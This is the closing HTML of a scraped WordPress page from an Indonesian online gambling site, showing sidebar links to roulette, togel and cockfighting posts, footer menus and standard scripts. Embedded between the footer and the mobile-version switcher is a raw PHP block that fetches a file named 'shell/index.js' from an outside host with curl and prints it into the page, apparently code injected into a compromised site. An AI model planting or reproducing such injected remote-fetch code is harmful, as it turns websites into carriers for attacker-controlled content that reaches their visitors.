	<li class="cat-item cat-item-3"><a href="https://americanmajorityracing.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://americanmajorityracing.com/category/sabung-ayam/">Sabung ayam</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://americanmajorityracing.com/category/slot-online/">Slot Online</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://americanmajorityracing.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-european-roulette-no-1/">Agen European Roulette No 1: Panduan Lengkap Untuk Pemain Kasino</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-european-roulette-terpercaya/">Agen European Roulette Terpercaya: Panduan Memilih dan Bermain dengan Aman</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/situs-agen-european-roulette-terbaik/">Situs Agen European Roulette Terbaik untuk Pengalaman Bermain yang Optimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-european-roulette-online-resmi/">Agen European Roulette Online Resmi: Panduan Memilih dan Bermain dengan Aman</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-european-roulette-payout-tinggi/">Agen European Roulette Payout Tinggi: Strategi Menang dan Keuntungannya</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="text-3" class="widget widget_text">			<div class="textwidget"></div>
		</section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-2" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/">Roulette</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online">Slot Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/">Blackjack</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/">Pediksi Togel</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
							<nav class="social-navigation" aria-label="Footer Social Links Menu">
					<div class="menu-home-container"><ul id="menu-home-3" class="social-links-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/"><span class="screen-reader-text">Roulette</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/"><span class="screen-reader-text">Baccarat</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/"><span class="screen-reader-text">Judi Balap Kuda</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online"><span class="screen-reader-text">Slot Online</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/"><span class="screen-reader-text">Blackjack</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/"><span class="screen-reader-text">Pediksi Togel</span></a></li>
</ul></div>				</nav><!-- .social-navigation -->
			
			<div class="site-info">
								
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-selebar/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://americanmajorityracing.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://americanmajorityracing.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://americanmajorityracing.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://americanmajorityracing.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fda9b4e95564910bd25bc46c9112541","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Cache served by WPSOL CACHE - Last modified: Mon, 19 Jan 2026 07:57:38 GMT -->
